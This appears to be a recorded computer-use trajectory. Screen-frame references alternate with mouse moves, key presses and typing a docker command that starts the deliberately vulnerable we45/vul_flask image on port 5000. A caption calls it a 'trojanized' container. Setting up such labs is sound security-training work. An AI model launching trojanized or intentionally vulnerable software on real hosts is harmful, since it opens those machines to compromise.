
mouse_move(533, 666)

key(Return)

mouse_move(810, 522)

text(docker run -d -p 5000:5000 we45/vul_flask)

mouse_move(1174, 516)

Launch the trojanized vul_flask container detached with port 5000 published.
key(Return)
